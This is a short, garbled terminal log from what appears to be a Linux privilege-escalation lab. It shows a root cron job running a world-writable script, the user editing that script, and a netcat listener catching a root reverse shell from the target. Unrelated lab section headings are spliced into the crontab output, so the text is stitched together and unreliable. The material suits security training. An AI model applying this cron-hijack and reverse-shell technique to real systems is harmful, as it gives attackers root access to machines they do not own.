 user@debian:~/tools/sudo$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
Deploy the Vulnerable Debian VM
SHELL=/bin/sh
PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
Service Exploits
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
Sudo - Shell Escape Sequences
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh
Environment Variables
user@debian:~/tools/sudo$ locate overwrite.sh
locate: warning: database `/var/cache/locate/locatedb' is more than 8 days old (actual age is 1219.4 days)
/usr/local/bin/overwrite.sh
user@debian:~/tools/sudo$ ls -al /usr/local/bin/overwrite.sh
-rwxr--rw- 1 root staff 40 May 13  2017 /usr/local/bin/overwrite.sh
user@debian:~/tools/sudo$ nano /usr/local/bin/overwrite.sh
user@debian:~/tools/sudo$ nano /usr/local/bin/overwrite.sh
user@debian:~/tools/sudo$
┌──(deusx㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.129.243] from (UNKNOWN) [10.10.204.144] 57204
bash: no job control in this shell
root@debian:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@debian:~#